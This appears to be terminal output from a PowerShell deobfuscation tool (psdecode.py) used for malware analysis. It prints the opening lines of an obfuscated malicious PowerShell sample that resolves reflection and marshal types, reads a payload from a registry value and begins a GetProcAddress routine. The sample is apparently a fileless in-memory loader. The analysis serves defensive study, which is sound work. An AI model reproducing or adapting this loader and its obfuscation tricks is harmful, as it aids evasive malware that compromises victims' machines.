 ❯ python3 psdecode.py -i ~/scripts/demo/Malware-Analysis/powershell_code.txt
0) Show code sample
1) De-obfuscate PowerShell re-ordering
2) Remove backticks
3) Re-concatenate strings
4) Undo aLtErNaTiNg cApS (Title Case Everything)
5) New lines at semicolons
s) Save code
q) Quit
Choose an option: 0
How many lines of the script would you like to print? 10
sET-item  VariabLE:w76H5q  ([tYpe]("{5}{9}{10}{6}{4}{2}{8}{3}{7}{1}{0}"-f'nS','o','.CalL','NGCON',
'N','sYsT','Io','VenTI','I','em.','ReFLect')) ; sET-VArIaBLE ("k2A"+"s0") (  [tYpE]("{2}{1}{0}" -F
 'maiN','ppDo','A')  );$wBi =  [type]("{10}{5}{2}{9}{4}{11}{0}{8}{7}{1}{6}{3}" -F 'n.E','D','STeM.
r','RaccESS','Cti','Y','e','.aSseMblybuiL','MIt','eFlE','S','o')  ; $2kaXWm=  [tYpE]("{10}{0}{1}{3
}{4}{8}{5}{2}{11}{12}{7}{9}{6}{13}"-f'RU','ntimE','M','.I','nT','serVIces.','t','SAT','eROp','trIb
U','SYStEm.','AR','ShAlA','E');seT-vaRIaBLe  ("XeD"+"qH")  (  [tyPe]("{3}{0}{1}{4}{2}{10}{9}{6}{5}
{8}{7}{11}" -f 'rUntI','M','In','sYSTEm.','e.','OpsERvicES.un','r','AG','Man','E','T','edtype'));
  SEt-ITEM  ("vAr"+"IABle"+":V0"+"LT"+"D") ( [tYpE]("{2}{0}{1}"-f 'VErte','r','bITcon')  )  ;  SET
-VAriAbLe dI9T8k  ( [tYpE]("{1}{0}"-F'tH','MA')) ;SET-VaRiaBle 7HRPAj ([TYpE]("{2}{7}{4}{6}{3}{0}{
8}{1}{5}"-F't','.InTeROpseRviCES.ma','SYSt','N','.R','RSHal','U','eM','imE') )  ;  seT-itEm VariAb
le:4Hc  (  [TYpe]("{0}{1}"-F 'i','NTpTR')  ) ;
if (  ( GET-vaRiABle 7hrpAj  -Value )::"SI`ZeoF"([Type][IntPtr]) -ne 4)
{
Break
}
${RP`A`TH}=${r`eg}+((("{1}{0}" -f'{0}',':{0}Software')) -f [chAr]92)+${rE`g`PAth}
${bo`Dy}=(&("{3}{1}{0}{2}"-f 'te','-I','mProperty','Get') ${rp`ATH}).${R`EgkE`YN`AME}
Function ge`T-p`RocAD`DReSs